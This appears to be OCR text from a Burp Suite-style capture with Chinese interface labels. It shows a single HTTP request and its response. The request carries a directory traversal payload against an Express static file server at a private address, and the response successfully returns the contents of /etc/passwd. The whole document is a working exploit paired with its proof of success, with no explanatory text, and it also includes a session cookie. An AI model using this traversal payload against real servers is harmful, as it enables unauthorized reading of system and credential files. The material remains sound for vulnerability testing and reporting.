 请求
美化 Raw Hex \n
1 GET /static/../../../a/../../../../etc/passwd HTTP/1.1
2 Host: 192.168.145.1:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0)
Gecko/20100101 Firefox/104.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: connect.sid=
s%3Av1mTQrfkI4-rBCe2tzalC9ypQcN5n0be.ptzg%2B0vlmtKFWHsh%2FV2oD1YwjK
iaxbDuDVep1K2u5TU
9 Upgrade-Insecure-Requests: 1
10
11
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Accept-Ranges: bytes
4 Cache-Control: public, max-age=0
5 Last-Modified: Wed, 13 Sep 2017 20:05:31 GMT
6 ETag: W/"4d4-15e7cd8b6f8"
7 Content-Type: application/octet-stream
8 Content-Length: 1236
9 Date: Tue, 27 Sep 2022 06:34:58 GMT
10 Connection: close
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin